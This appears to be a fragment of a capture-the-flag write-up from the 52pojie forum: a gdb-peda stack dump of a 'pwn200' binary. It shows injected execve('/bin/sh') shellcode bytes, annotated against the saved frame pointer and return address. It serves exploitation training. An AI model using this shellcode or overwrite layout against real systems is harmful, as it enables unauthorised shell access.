 gdb-peda$ stack 0x25
0000| 0x7ffd062accc8 --> 0x400824 (mov eax,DWORD PTR [rbp-0x4])
0008| 0x7ffd062accd0 --> 0x0
0016| 0x7ffd062accd8 --> 0x0
0024| 0x7ffd062acce0 --> 0x7ffd062acd40 --> 0x7ffd062acd60 --> 0x400b60 (push
r15)
0032| 0x7ffd062acce8 --> 0x400b24 (cdqe)
0040| 0x7ffd062accf0 --> 0x7f76a09698e0 --> 0xfbad208b
0048| 0x7ffd062accf8 --> 0x7f76a0b92700 (0x00007f76a0b92700)
0056| 0x7ffd062acd00 --> 0x30 ('0')
0064| 0x7ffd062acd08 --> 0x7f76a061d449 (<_IO_new_file_setbuf+9>: test
rax,rax)
0072| 0x7ffd062acd10 --> 0x6e69622fb848686a → sh
0080| 0x7ffd062acd18 --> 0xe7894850732f2f2f
0088| 0x7ffd062acd20 --> 0x2434810101697268
0096| 0x7ffd062acd28 --> 0x6a56f63101010101
0104| 0x7ffd062acd30 --> 0x894856e601485e08
0112| 0x7ffd062acd38 --> 0x50f583b6ad231e6
0120| 0x7ffd062acd40 --> 0x7ffd062acd60 --> 0x400b60 (push r15) → RBP
0128| 0x7ffd062acd48 --> 0x400b59 (mov eax,0x0) → ret
0136| 0x7ffd062acd50 --> 0x7ffd062ace48 --> 0x7ffd062ae9b7 ("./pwn200")
0144| 0x7ffd062acd58 --> 0x100000000
0152| 0x7ffd062acd60 --> 0x400b60 (push r15) →
0160| 0x7ffd062acd68 --> 0x7f76a05c5840 (<__libc_start_main+240>:
edi,eax)
吾爱破解论坛
www.52pojie.cn